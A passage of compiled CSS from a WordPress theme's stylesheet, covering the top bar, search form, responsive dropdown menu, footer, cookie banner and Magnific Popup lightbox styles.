#topbar ul li .fa {
  margin-right: 5px;
}

/* line 23, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
#topbar .topnav {
  padding: 15px 0 10px 0;
}

/* line 24, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
#topbar .topnav li {
  border: 0 !important;
}

/* line 25, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
#topbar .topnav li .fa {
  font-size: 24px;
}

/* line 27, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
#topbar .topnav .content, #topbar .topnav .extracontent {
  display: none;
}

/* line 30, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
#topbar #searchform {
  padding: 10px 0;
  margin: 0;
}

@media (min-width: 768px) {
  /* line 30, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
  #topbar #searchform {
    float: right !important;
    margin-right: -15px;
    width: 100%;
  }
}

/* line 41, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
#topbar #searchform input[type="text"] {
  background-color: rgba(250, 250, 250, 0.25);
  font-size: 13px;
  border: none;
  padding: 6px;
  display: inline-block;
  width: calc(100% - 40px);
  color: #ffffff;
}

/* line 49, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
#topbar #searchform input[type="text"]::placeholder {
  color: #ffffff !important;
  padding-left: 10px !important;
}

/* line 52, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
#topbar #searchform input[type="text"]:focus {
  outline: none;
  background: #ffffff;
  color: #333333;
}

/* line 58, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
#topbar #searchform .search-btn {
  background-color: transparent;
  font-size: 13px;
  border: none;
  height: 28px;
  padding: 0 5px;
  float: right;
  color: #ffffff !important;
}

/* line 70, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
#header {
  width: 100%;
  z-index: 999;
}

/* line 73, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
#header .header-inner {
  padding: 15px;
}

/* line 78, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
#logo {
  float: left;
  position: relative;
  z-index: 999;
}

/* line 80, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
#searchTrigger {
  margin: 0;
  display: block;
  float: right;
  cursor: pointer;
  padding: 6px 0 0 0;
}

/* line 82, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
#searchTrigger:before {
  content: "\f002";
  font-family: FontAwesome;
  font-size: 24px;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  color: #ffffff;
  padding-right: 6px;
  cursor: pointer;
}

/* line 84, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
#searchTrigger.highlight:before {
  content: "\f00d";
}

/* line 86, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
nav.breadcrumb {
  padding-top: 15px;
  padding-bottom: 20px;
  font-size: 14px;
  font-style: italic;
  color: #8b8b8b;
}

/* line 95, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
body:not(.home) #content.noImg {
  padding-top: 20px;
}

/* line 100, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
.container.nobreadcrumb {
  padding-top: 20px;
}

/* line 103, html/wp-content/themes/wamustermann/assets/scss/layout/_header.scss */
.wpml-ls-legacy-list-horizontal a {
  padding-right: 0 !important;
  padding-left: 0 !important;
}

/* #################################################################################################*/
/* ################   dropdownmenu start   #########################################################*/
/* #################################################################################################*/
/* ----------------  dropdownmenu for desktop -------------------------------------------------------*/
@media screen and (min-width: 1025px) {
  /* line 8, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdownTrigger, #closeDropdownTrigger {
    display: none;
  }
  /* line 10, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown {
    color: #3B3B3B;
    margin-top: 15px;
    vertical-align: middle;
    float: right;
    position: relative;
    z-index: 999;
    padding-right: 30px;
  }
  /* line 13, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown ul {
    padding: 0;
    margin: 0;
    border: 0;
  }
  /* line 16, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown ul.sub-menu {
    background-color: rgba(250, 250, 250, 0.85);
    display: none;
    position: absolute;
    z-index: 999;
    top: 65px;
    left: 0;
    width: 220px;
    padding: 0;
    font-size: 1.3rem;
    font-weight: normal;
    box-shadow: rgba(0, 0, 0, 0.4) 0 5px 8px -2px;
  }
  /* line 28, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown ul.sub-menu .sub-menu {
    z-index: 998;
    top: 0;
    left: 220px;
  }
  /* line 37, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown li {
    background-image: none;
    border: 0;
    padding: 0;
    display: inline-block;
    margin: 0;
  }
  /* line 38, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown .level-1 > li {
    position: relative;
    z-index: 10;
  }
  /* line 40, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown .sub-menu li {
    text-align: left;
    border-top: 1px solid #b0b0b0;
    position: relative;
    display: block !important;
    padding: 0;
  }
  /* line 43, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown .sub-menu li:first-child {
    border-top: 0;
  }
  /* line 44, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown .sub-menu li.current-menu-item, #dropdown .sub-menu li.current-menu-ancestor {
    border-top-color: transparent !important;
  }
  /* line 47, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown .sub-menu .sub-menu li {
    width: 220px;
  }
  /* line 50, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown a {
    display: block;
    padding: 13px 10px 28px 10px;
    position: relative;
  }
  /* line 51, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown a:link,
  #dropdown a:visited,
  #dropdown a:active {
    color: #333333;
    background-color: transparent;
    text-decoration: none;
  }
  /* line 54, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown .sub-menu a {
    padding: 0.8em;
  }
  /* line 57, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown .menu-item-has-children ul a:hover {
    background-color: #ffffff;
    color: #474747;
    transition: background-color 800ms linear;
  }
  /* line 62, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown .menu-item-has-children > a:before {
    float: right;
    content: "\f054";
    font-family: FontAwesome;
    font-size: 9px;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: inherit;
    cursor: pointer;
    padding: 3px;
  }
  /* line 64, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown .level-1 > li > a:before {
    content: "\f078";
    float: left;
    padding: 5px 5px 5px 0;
    color: transparent;
  }
  /* line 68, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown .level-1 > li > a {
    font-weight: 500;
  }
  /* line 69, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown .level-1 > li.current-menu-item > a,
  #dropdown .level-1 > li.current-menu-ancestor > a,
  #dropdown .level-1 > li > a:hover,
  #dropdown .level-1 > li.menu-item-has-children > a:hover:before {
    color: #474747;
  }
  /* line 77, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown.active,
  #dropdown .level-1 .active {
    max-height: 55em;
  }
  /* line 81, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown ul.sub-menu li.current-menu-item > a,
  #dropdown ul.sub-menu li.current-menu-ancestor > a,
  #dropdown ul.sub-menu li > a:hover {
    background-color: #474747;
    color: #ffffff;
  }
  /* line 87, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown,
  #dropdown ul.sub-menu {
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  @-webkit-keyframes fadeIn {
    0% {
      opacity: 0;
    }
    20% {
      opacity: 0;
    }
    40% {
      opacity: 0.3;
    }
    60% {
      opacity: 0.5;
    }
    80% {
      opacity: 0.9;
    }
    100% {
      opacity: 1;
    }
  }
  @keyframes fadeIn {
    0% {
      opacity: 0;
    }
    20% {
      opacity: 0;
    }
    40% {
      opacity: 0.3;
    }
    60% {
      opacity: 0.5;
    }
    80% {
      opacity: 0.9;
    }
    100% {
      opacity: 1;
    }
  }
  /* line 106, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  .js #dropdown li:hover > ul {
    display: block;
    -webkit-animation-name: fadeIn;
    -webkit-animation-duration: 300ms;
    animation-name: fadeIn;
    animation-duration: 300ms;
  }
  /* menu WITH animation end*/
}

/* ######################################################*/
/* ################     Media Queries    ################*/
/* ######################################################*/
/* Menue wenn groesser als mobile aber maximal tablet */
@media all and (min-width: 481px) and (max-width: 1024px) {
  /* line 117, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown, #dropdown * {
    font-size: 1.3rem !important;
  }
}

@media only screen and (max-width: 1024px) {
  /* ----------------  dropdownmenu for mobile -------------------------------------------------------*/
  /* line 126, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown {
    float: none;
    clear: both;
    background-color: white;
  }
  /* line 127, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdownTrigger {
    position: absolute;
    top: 10px;
    right: 15px;
    cursor: pointer;
    z-index: 999;
  }
  /* line 128, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdownTrigger:before {
    content: "\f0c9";
    font-family: FontAwesome;
    font-size: 24px;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    cursor: pointer;
    color: #8b8b8b;
    padding: 0 0 0 5px;
  }
  /* line 129, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdownTrigger.active:before {
    color: #474747;
  }
  /* line 130, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #closeDropdownTrigger {
    font-size: 38px;
    display: none;
  }
  /* line 132, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown {
    color: #3B3B3B;
    font-size: 16px;
    vertical-align: middle;
    width: 100%;
    clear: both;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 888;
    box-shadow: 0 0 30px #000;
    display: none;
    margin-top: 0;
    padding-top: 6rem;
  }
  /* line 135, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown #mainnav {
    margin-top: 22px;
  }
  /* line 137, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown a {
    text-align: center;
  }
  /* line 138, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown a:link {
    text-decoration: none;
  }
  /* line 139, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown ul {
    margin: 0;
    padding: 0;
  }
  /* line 140, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown ul.level-1 {
    border-top: 1px solid #808080;
  }
  /* line 141, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown .sub-menu .sub-menu .sub-menu li {
    background-color: rgba(0, 0, 0, 0.75);
  }
  /* line 142, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown li {
    background-image: none;
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    overflow: hidden;
  }
  /* line 143, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown li.menu-item-has-children > a:before {
    content: '+';
    float: right;
    font-size: 1.5em;
    margin: 0;
  }
  /* line 144, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown li.menu-item-has-children > a.active:before {
    content: '-' !important;
  }
  /* line 146, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown li.menu-item-has-children > a:before {
    content: '+';
    float: right;
    font-size: inherit;
    margin: 0;
  }
  /* line 147, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown li.menu-item-has-children.active > a:before {
    content: '-' !important;
  }
  /* line 149, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown li a {
    display: block;
    padding: 5px 10px;
    border-bottom: 1px solid #808080;
    position: relative;
  }
  /* line 151, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown > ul > li > a {
    line-height: 43px;
    color: #ffffff !important;
  }
  /* line 153, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown a {
    background-color: #8b8b8b;
  }
  /* line 154, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown a:link,
  #dropdown a:visited,
  #dropdown a:active {
    color: #ffffff;
  }
  /* line 157, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown a:hover {
    background-color: #222222;
  }
  /* line 158, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown li.current-menu-item > a,
  #dropdown li.current-menu-ancestor > a {
    background-color: #333333;
    border-bottom-color: #333333;
  }
  /* line 161, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown,
  #dropdown > ul ul {
    clear: both;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -ms-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
  }
  /* line 164, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  .js #dropdown,
  .js #dropdown > ul ul {
    overflow: hidden;
    max-height: 0;
  }
  /* line 167, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown.active,
  .js #dropdown > ul ul.active {
    max-height: none;
    overflow: auto;
  }
  /* line 171, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown .sub-menu a {
    padding: 0.6em;
    border: 0;
    background-color: #b0b0b0;
    color: #333333;
  }
  /* line 172, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown .sub-menu .sub-menu a {
    color: #333333;
  }
  /* line 173, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown .sub-menu .sub-menu .sub-menu a {
    background-color: #f5f5f5;
  }
  /* line 175, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown .sub-menu > li.current-menu-item > a,
  #dropdown .sub-menu > li.current-menu-ancestor > a,
  #dropdown .sub-menu > li > a:hover {
    background-color: #474747;
    border-bottom-color: #474747;
    color: #ffffff !important;
  }
  /* line 179, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown .sub-menu li.current-menu-item > a,
  #dropdown .sub-menu li.current-menu-ancestor > a,
  #dropdown .sub-menu a.active,
  #dropdown .sub-menu a:active,
  #dropdown .sub-menu a:hover {
    font-weight: normal;
    color: #474747;
  }
  /* line 184, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown .sub-menu .sub-menu a {
    background-color: #fafafa;
  }
  /* line 185, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdown .sub-menu .sub-menu li.current-menu-item > a,
  #dropdown .sub-menu .sub-menu li.current-menu-ancestor > a,
  #dropdown .sub-menu .sub-menu a:active,
  #dropdown .sub-menu .sub-menu a:hover {
    font-weight: bold;
    color: #333333;
  }
  /* ----------------  /dropdownmenu for mobile -------------------------------------------------------*/
}

@media only screen and (max-width: 991px) {
  /* line 194, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdownTrigger {
    right: 54px;
  }
}

@media only screen and (max-width: 767px) {
  /* line 198, html/wp-content/themes/wamustermann/assets/scss/layout/_dropdown.scss */
  #dropdownTrigger {
    right: 15px;
  }
}

/*--------------------------------------------------------------
13.6 Footer
--------------------------------------------------------------*/
/* line 5, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
footer.site-footer {
  color: #ffffff;
  background: #343434;
  font-size: 15px;
  padding: 30px 0;
}

/* line 12, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
.social-links-menu .screen-reader-text {
  display: none;
}

/* line 16, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
.social-links-menu .icon {
  width: 25px;
  height: 25px;
  fill: #ffffff;
}

/* line 22, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
footer {
  font-size: 16px;
}

/* line 24, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
footer ul {
  list-style: none;
  margin: 0;
}

/* line 28, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
footer ul li {
  display: inline-block;
  line-height: normal;
}

/* line 33, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
footer ul, footer p {
  margin-bottom: 0;
}

@media only screen and (max-width: 768px) {
  /* line 40, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
  footer .row {
    display: block;
  }
}

/* line 46, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
#menu-social-links-menu li {
  margin: 0 7px;
}

/* line 53, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
.go-top:hover {
  background-color: rgba(0, 0, 0, 0.6);
}

/* line 57, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
.go-top, .go-top:hover {
  position: fixed;
  bottom: 1em;
  right: 1em;
  text-decoration: none;
  color: white;
  background-color: rgba(0, 0, 0, 0.3);
  font-size: 12px;
  padding: 1.3em 1.5em;
  display: none;
}

/* line 69, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
.go-top-icon::before {
  border-style: solid;
  border-width: 0.25em 0.25em 0 0;
  content: '';
  display: inline-block;
  height: 1.00em;
  left: 0.1em;
  position: relative;
  top: 0.5em;
  transform: rotate(-45deg);
  vertical-align: top;
  width: 1.00em;
}

/* line 83, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
#back-to-top {
  background-color: #FAFAFA;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border: none;
  border-radius: 0;
  color: #A6A6A6;
  position: absolute;
  text-align: center;
  padding: 5px 0;
  left: calc(50% - 18px);
  height: 36px;
  bottom: 60px;
  width: 36px;
}

/* line 99, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
#menu-footer-menu li {
  border: 0;
  padding: 0;
}

/* line 102, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
#menu-footer-menu li a {
  color: #fff;
  text-decoration: none !important;
}

/* line 108, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
#menu-footer-menu li:after {
  content: "|";
  display: inline-block;
  margin: 0 5px;
}

/* line 114, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
#menu-footer-menu li:last-child:after {
  content: "";
}

/* line 118, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
#footer address {
  text-align: center;
  padding: 10px 0;
}

/* line 121, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
#footer address span {
  padding: 0 10px;
}

/* line 126, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
#extracontent {
  display: none;
}

/* line 128, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
.cookie-container {
  display: none;
  /*important setting, otherwise it will flash on page change or reload*/
  font-size: inherit;
  text-align: center;
  background: rgba(52, 52, 52, 0.8);
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 9999;
}

/* line 138, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
.cookie-container p, .cookie-container a {
  color: #ffffff !important;
}

/* line 141, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
.cookie-container a {
  text-decoration: underline;
  border-color: #ffffff;
}

/* line 145, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
.cookie-container .cookie {
  padding: 40px;
}

@media only screen and (max-width: 767px) {
  /* line 145, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
  .cookie-container .cookie {
    padding: 15px;
  }
  /* line 149, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
  .cookie-container .cookie p:first-of-type {
    padding-top: 10px;
  }
}

/* line 151, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
.cookie-container .cookie button {
  background-color: #474747;
  border: 0;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  text-align: center;
  font-size: 16px;
  line-height: 1;
  padding: 1em 2.5em;
  text-shadow: none;
  -webkit-transition: background 0.2s;
  transition: background 0.2s;
  border-color: #ffffff;
  background: #474747;
  color: #ffffff !important;
  font-weight: 500;
  margin: 23px 0 0 0;
  display: inline-block !important;
}

@media only screen and (max-width: 767px) {
  /* line 151, html/wp-content/themes/wamustermann/assets/scss/layout/_footer.scss */
  .cookie-container .cookie button {
    display: block;
  }
}

/* Magnific Popup CSS */
/* line 2, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
}

/* line 13, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

/* line 23, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box;
}

/* line 33, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

/* line 39, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-align-top .mfp-container:before {
  display: none;
}

/* line 42, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

/* line 50, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

/* line 55, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-ajax-cur {
  cursor: progress;
}

/* line 58, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

/* line 63, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

/* line 69, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

/* line 72, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

/* line 80, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-loading.mfp-figure {
  display: none;
}

/* line 83, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-hide {
  display: none !important;
}

/* line 86, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

/* line 96, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-preloader a {
  color: #CCC;
}

/* line 98, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-preloader a:hover {
  color: #FFF;
}

/* line 101, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-s-ready .mfp-preloader {
  display: none;
}

/* line 104, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-s-error .mfp-content {
  display: none;
}

/* line 107, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation;
}

/* line 121, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

/* line 125, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}

/* line 140, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
}

/* line 143, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-close:active {
  top: 1px;
}

/* line 146, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-close-btn-in .mfp-close {
  color: #333;
}

/* line 149, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}

/* line 157, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}

/* line 166, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}

/* line 176, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-arrow:active {
  margin-top: -54px;
}

/* line 178, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
}

/* line 181, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-arrow:before,
.mfp-arrow:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}

/* line 193, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}

/* line 197, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}

/* line 202, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-arrow-left {
  left: 0;
}

/* line 204, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}

/* line 207, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}

/* line 211, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-arrow-right {
  right: 0;
}

/* line 213, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}

/* line 216, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F;
}

/* line 219, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

/* line 222, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}

/* line 226, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-iframe-holder .mfp-close {
  top: -40px;
}

/* line 229, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

/* line 234, html/wp-content/themes/wamustermann/assets/scss/content/_magnificPopup.scss */
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
